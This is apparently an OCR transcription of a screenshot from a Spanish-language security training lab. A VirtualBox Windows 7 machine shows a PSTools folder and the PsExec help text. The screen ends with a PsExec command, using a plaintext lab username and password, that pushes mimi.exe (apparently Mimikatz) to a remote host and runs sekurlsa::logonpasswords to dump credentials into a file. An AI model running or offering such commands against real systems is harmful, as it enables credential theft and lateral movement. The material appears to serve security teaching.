 Windows 7 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Herramientas PSTools
Buscar PSTools
Organizar Abrir Compartir con Imprimir Nueva carpeta
Favoritos
Descargas
Escritorio
Sitios recientes
Bibliotecas
Documentos
Imágenes
Música
Vídeos
Equipo
Red
Nombre Fecha de modifica... Tipo Tamaño
credenciales.txt 04/07/2017 1:07 Documento de tex... 1 KB
credenciales-buenas.txt 04/07/2017 1:09 Documento de tex... 5 KB
Eula.txt 09/06/2017 19:14 Documento de tex... 8 KB
mimi.exe 04/07/2017 1:01 Aplicación 612 KB
PsExec.exe 09/06/2017 19:14 Aplicación 332 KB
PsExec64.exe 09/06/2017 19:14 Aplicación 367 KB
psfile.exe 09/06/2017 19:14 Aplicación 147 KB
psfile64.exe 09/06/2017 19:14 Aplicación 165 KB
PsGetsid.exe 09/06/2017 19:14 Aplicación 281 KB
PsGetsid64.exe 09/06/2017 19:14 Aplicación 320 KB
PsInfo.exe 09/06/2017 19:14 Aplicación 307 KB
PsInfo64.exe 09/06/2017 19:14 Aplicación 344 KB
pskill.exe 09/06/2017 19:14 Aplicación 278 KB
pskill64.exe 09/06/2017 19:14 Aplicación 312 KB
pslist.exe 09/06/2017 19:14 Aplicación 175 KB
pslist64.exe 09/06/2017 19:14 Aplicación 198 KB
PsLoggedon.exe 09/06/2017 19:14 Aplicación 149 KB
PsLoggedon64.exe 09/06/2017 19:14 Aplicación 167 KB
psloglist.exe 09/06/2017 19:14 Aplicación 174 KB
pspasswd.exe 09/06/2017 19:14 Aplicación 147 KB
pspasswd64.exe 09/06/2017 19:14 Aplicación 165 KB
psping.exe 09/06/2017 19:14 Aplicación 250 KB
psping64.exe 09/06/2017 19:14 Aplicación 287 KB
PsService.exe 09/06/2017 19:14 Aplicación 185 KB
PsService64.exe 09/06/2017 19:14 Aplicación 206 KB
psshutdown.exe 09/06/2017 19:14 Aplicación 203 KB
pssuspend.exe 09/06/2017 19:14 Aplicación 283 KB
pssuspend64.exe 09/06/2017 19:14 Aplicación 315 KB
Pstools.chm 09/06/2017 19:14 Archivo de Ayuda ... 66 KB
psversion.txt 09/06/2017 19:14 Documento de tex... 1 KB
test.txt 09/06/2017 20:16 Documento de tex... 0 KB
Administrador: Símbolo del sistema
On Windows Vista the process runs with Low Integrity.
-n Specifies timeout in seconds connecting to remote computers.
-p Specifies optional password for user name. If you omit this
you will be prompted to enter a hidden password.
-r Specifies the name of the remote service to create or interact.
with.
-s Run the remote process in the System account.
-u Specifies optional user name for login to remote
computer.
-v Copy the specified file only if it has a higher version number
or is newer on than the one on the remote system.
-w Set the working directory of the process (relative to
remote computer).
-x Display the UI on the Winlogon secure desktop (local system
only).
-arm Specifies the remote computer is of ARM architecture.
-priority Specifies -low, -belownormal, -abovenormal, -high or
-realtime to run the process at a different priority. Use
-background to run at low memory and I/O priority on Vista.
computer Direct PsExec to run the application on the remote
computer or computers specified. If you omit the computer
name PsExec runs the application on the local system,
and if you specify a wildcard (\\*), PsExec runs the
command on all computers in the current domain.
@file PsExec will execute the command on each of the computers listed
in the file.
cmd Name of application to execute.
arguments Arguments to pass (note that file paths must be
absolute paths on the target system).
-accepteula This flag suppresses the display of the license dialog.
-nobanner Do not display the startup banner and copyright message.
You can enclose applications that have spaces in their name with
quotation marks e.g. psexec \\marklap "c:\long name app.exe".
Input is only passed to the remote system when you press the enter
key, and typing Ctrl-C terminates the remote process.
If you omit a user name the process will run in the context of your
account on the remote system, but will not have access to network
resources (because it is impersonating). Specify a valid user name
in the Domain\User syntax if the remote process requires access
to network resources or to run in a different account. Note that
the password and command is encrypted in transit to the remote system.
Error codes returned by PsExec are specific to the applications you
execute, not PsExec.
C:\Users\Windows7\Desktop\Herramientas\PSTools>PsExec.exe \\10.1.1.13 -u WINXP-2
-UDEMY\soc -p Soc1234$ -c mimi.exe privilege::debug sekurlsa::logonpasswords exi
t > credenciales-buenas.txt
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Starting mimi.exe on 10.1.1.13... 10.1.1.13...
mimi.exe exited on 10.1.1.13 with error code 0.
C:\Users\Windows7\Desktop\Herramientas\PSTools>
credenciales-buenas.txt Fecha de modifica... 04/07/2017 1:09 Fecha de creación: 04/07/2017 1:09
Documento de texto Tamaño: 4,86 KB